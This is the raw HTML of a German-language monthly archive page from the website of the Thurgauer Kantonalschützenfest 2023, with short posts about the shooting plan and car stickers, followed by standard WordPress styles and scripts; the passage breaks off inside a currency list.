tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://tksf2023.ch/">
						<img width="158" height="46" src="//tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt.png" alt="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5887 nav-item dropdown"><a href="https://tksf2023.ch/" class="nav-link dropdown-toggle" data-toggle="dropdown">Start</a>
<ul class="dropdown-menu">
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248 nav-item"><a href="https://tksf2023.ch/archiv/" class=" dropdown-item">Archiv</a></ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 nav-item dropdown"><a href="https://tksf2023.ch/informationen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Informationen</a>
<ul class="dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796 nav-item"><a href="https://tksf2023.ch/festzentrum/" class=" dropdown-item">Festzentrum</a>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079 nav-item"><a href="https://tksf2023.ch/schiess-und-festdaten/" class=" dropdown-item">Schiess- und Festdaten</a>	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5327 nav-item"><a href="https://tksf2023.ch/mwk/" class=" dropdown-item">Militärwettkampf (MWK)</a>	<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527 nav-item"><a href="https://tksf2023.ch/tag-der-veteranen-g300-und-p25/" class=" dropdown-item">Tag der Veteranen G300 und P25/P50</a>	<li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5526 nav-item"><a href="https://tksf2023.ch/tag-der-jugend-g300-und-p25/" class=" dropdown-item">Tag der Jugend G300 und P25</a>	<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525 nav-item"><a href="https://tksf2023.ch/fernmatch/" class=" dropdown-item">Fernmatch</a></ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127 nav-item dropdown"><a href="https://tksf2023.ch/schiessen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Schiessen</a>
<ul class="dropdown-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427 nav-item"><a href="https://tksf2023.ch/schiessplan/" class=" dropdown-item">Schiessplan</a>	<li id="menu-item-6824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824 nav-item"><a href="https://tgksf2023.anmeldung.schuetzenportal.ch/Rangeur" class=" dropdown-item">Rangeurübersicht</a>	<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788 nav-item"><a href="https://tksf2023.ch/wp-content/uploads/2023/06/Gabenzuteilung-aktuell-A5.pdf" class=" dropdown-item">Gabenzuteilung (PDF)</a>	<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430 nav-item"><a href="https://tksf2023.ch/kurzschiessplan/" class=" dropdown-item">Kurzschiessplan</a>	<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6525 nav-item"><a href="https://resultat.schuetzenportal.ch/Home/Index?evt=TGKSF2023" class=" dropdown-item">Resultate</a>	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447 nav-item"><a href="https://tksf2023.ch/anmeldeformulare/" class=" dropdown-item">Anmeldeformulare</a>	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2830 nav-item dropdown"><a href="https://tksf2023.ch/schiessplaetze/" class=" dropdown-item">Schiessplätze</a>
	<ul class="dropdown-menu">
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869 nav-item"><a href="https://tksf2023.ch/schiessplaetze/aadorf-steig/" class=" dropdown-item">Aadorf (Steig)</a>		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 nav-item"><a href="https://tksf2023.ch/schiessplaetze/ettenhausen/" class=" dropdown-item">Ettenhausen</a>		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-galgenholz/" class=" dropdown-item">Frauenfeld (Galgenholz)</a>		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-schollenholz/" class=" dropdown-item">Frauenfeld (Schollenholz)</a>		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868 nav-item"><a href="https://tksf2023.ch/schiessplaetze/gachnang-lochli/" class=" dropdown-item">Gachnang (Lochli)</a>		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866 nav-item"><a href="https://tksf2023.ch/schiessplaetze/huettlingen/" class=" dropdown-item">Hüttlingen</a>		<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865 nav-item"><a href="https://tksf2023.ch/schiessplaetze/matzingen-grosswies/" class=" dropdown-item">Matzingen (Grosswies)</a>		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 nav-item"><a href="https://tksf2023.ch/schiessplaetze/oberneunforn-bachacker/" class=" dropdown-item">Oberneunforn (Bachacker)</a>		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 nav-item"><a href="https://tksf2023.ch/schiessplaetze/thundorf/" class=" dropdown-item">Thundorf</a>	</ul>
	<li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502 nav-item"><a href="https://tksf2023.ch/auszeichnungen/" class=" dropdown-item">Auszeichnungen</a></ul>
</li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4794 nav-item dropdown"><a href="https://tksf2023.ch/tourismus/" class="nav-link dropdown-toggle" data-toggle="dropdown">Tourismus</a>
<ul class="dropdown-menu">
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 nav-item"><a href="https://tksf2023.ch/sehenswuerdigkeiten/" class=" dropdown-item">Sehenswürdigkeiten</a>	<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4796 nav-item"><a href="https://tksf2023.ch/gruppenangebote/" class=" dropdown-item">Gruppenangebote</a>	<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797 nav-item"><a href="https://tksf2023.ch/ausflugstipps/" class=" dropdown-item">Ausflugtipps</a>	<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798 nav-item"><a href="https://tksf2023.ch/unterkunfte/" class=" dropdown-item">Unterkünfte</a>	<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872 nav-item"><a href="https://tksf2023.ch/gaumenfreuden/" class=" dropdown-item">Gaumenfreuden</a>	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749 nav-item"><a href="https://tksf2023.ch/events/" class=" dropdown-item">Events</a></ul>
</li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149 nav-item"><a href="https://tksf2023.ch/sponsoren/" class="nav-link">Sponsoren</a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2223 nav-item dropdown"><a href="https://tksf2023.ch/organisation/" class="nav-link dropdown-toggle" data-toggle="dropdown">Organisation</a>
<ul class="dropdown-menu">
	<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693 nav-item"><a href="https://tksf2023.ch/organisation/" class=" dropdown-item">Organisation</a>	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082 nav-item"><a href="https://tksf2023.ch/bildergalerie/" class=" dropdown-item">Bil­der­ga­le­rie</a></ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624 nav-item"><a href="https://tksf2023.ch/fr/home-francais/" class="nav-link">FR</a></li>
</ul></div></nav>

											<div class="header-btn d-none d-xl-block">
							<a class="ticket-btn btn" href="https://tksf2023.ch/abonnieren">
								Newsletter								<i aria-hidden="true" class="icon icon-tsseat2"></i>
							</a>
						</div>
									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(https://tksf2023.ch/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Monat: <span>Oktober 2022</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://tksf2023.ch">Home</a></li>  / <li>Blogs for Oktober, 2022</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
									

											   
<article class="post post-5548 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="post-media post-image">
      <a href="https://tksf2023.ch/schiessplan/">
      <img class="img-fluid" src="https://tksf2023.ch/wp-content/uploads/2022/11/Schiessplan-screenshot.jpg" alt=" Schiessplan">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://tksf2023.ch/author/patricia/">Patricia Facchin</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						31. Oktober 2022</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://tksf2023.ch/category/uncategorized/" rel="category tag">Uncategorized</a> 
					</span>	</div>
    <h2 class="entry-title">
      <a href="https://tksf2023.ch/schiessplan/">Schiessplan</a>
          </h2>

    <div class="entry-content">
      Seit Oktober ist der definitive Schiessplan für das TKSF 2023 verfügbar. Im Schiessplan zeigt sich die grosse Verbundenheit der Region Frauenfeld mit dem kantonalen Schützenfest. Die Vorfreude und grosse Motivation aller Beteiligten ist sicht- und spürbar. Und das ist eine&hellip;    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://tksf2023.ch/schiessplan/">
        Weiterlesen        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>											   
<article class="post post-5495 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="post-media post-image">
      <a href="https://tksf2023.ch/autokleber/">
      <img class="img-fluid" src="https://tksf2023.ch/wp-content/uploads/2022/11/TKSF2023_Foto_Autokleber-750x465.jpg" alt=" Autokleber">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://tksf2023.ch/author/patricia/">Patricia Facchin</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						10. Oktober 2022</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://tksf2023.ch/category/uncategorized/" rel="category tag">Uncategorized</a> 
					</span>	</div>
    <h2 class="entry-title">
      <a href="https://tksf2023.ch/autokleber/">Autokleber</a>
          </h2>

    <div class="entry-content">
      Die Werbung für das TKSF 2023 ist neuerdings auch auf der Strasse anzutreffen. Möchtest du auch so einen tollen Aufkleber für dein Auto? Dann melde dich bei uns: info@tksf2023.ch    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://tksf2023.ch/autokleber/">
        Weiterlesen        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

			

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="search-2" class="widget widget_search">
        <form  method="get" action="https://tksf2023.ch/" class="exhibz-serach">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <button class="input-group-btn"><i class="icon icon-search"></i></button>
            </div>
        </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="https://tksf2023.ch/tskf2023-traegerverein-schliesst-erfolgreich-ab/">TSKF2023: Trägerverein schliesst erfolgreich ab</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/erfreulicher-abschluss-des-thurgauer-kantonalschuetzenfests-2023/">Erfreulicher Abschluss des Thurgauer Kantonalschützenfests 2023</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/absenden-erfolgreicher-tksf2023-abschluss/">Absenden: Erfolgreicher TKSF2023-Abschluss</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/besuch-am-tksf2023-horner-schuetzen/">Besuch am TKSF2023: Horner Schützen</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/besuch-am-tksf2023-bericht-des-fsv-aesch/">Besuch am TKSF2023: Bericht des FSV Aesch</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archiv</h4>
			<ul>
					<li><a href='https://tksf2023.ch/2024/04/'>April 2024</a></li>
	<li><a href='https://tksf2023.ch/2024/02/'>Februar 2024</a></li>
	<li><a href='https://tksf2023.ch/2023/11/'>November 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/08/'>August 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/07/'>Juli 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/06/'>Juni 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/05/'>Mai 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/04/'>April 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/03/'>März 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/02/'>Februar 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/01/'>Januar 2023</a></li>
	<li><a href='https://tksf2023.ch/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/11/'>November 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/10/' aria-current="page">Oktober 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/09/'>September 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/08/'>August 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/05/'>Mai 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/02/'>Februar 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/01/'>Januar 2022</a></li>
	<li><a href='https://tksf2023.ch/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/11/'>November 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/07/'>Juli 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/04/'>April 2021</a></li>
	<li><a href='https://tksf2023.ch/2020/06/'>Juni 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://tksf2023.ch/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://tksf2023.ch/category/uncategorized/">Uncategorized</a> (63)
</li>
			</ul>

			</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->


    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-item" style="background-color:">
         <div class="container">
             <div class="row footer-border">
                 <div class="col-lg-6">

                     <!-- footer menu-->
                                              <div class="footer-menu mb-30">
                                                      </div><!-- footer menu end-->
                                          <!-- footer menu end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                              </ul>
                         </div>
                                      </div><!-- col end-->
                 <div class="col-lg-6 align-self-center">

                                          <div class="copyright-text d text-right-bottom">
                        <p >
                            &copy; 2026&nbsp;&copy; 71. Thurgauer Kantonalschützenfest 2023. Alle Rechte vorbehalten                        </p>
                     </div>
                 </div>
             </div><!-- row end-->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type='text/javascript' id='pll_cookie_script-js-after'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210' id='eventin-i18n-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/tksf2023.ch\/wp-admin\/admin-ajax.php","site_url":"https:\/\/tksf2023.ch","admin_url":"https:\/\/tksf2023.ch\/wp-admin\/","admin_email":"thomas.gemperle@openbyte.ch","assets_url":"https:\/\/tksf2023.ch\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/tksf2023.ch\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5548","zoom_connection_check_nonce":"816297a252","ticket_status_nonce":"cc245ac85a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian 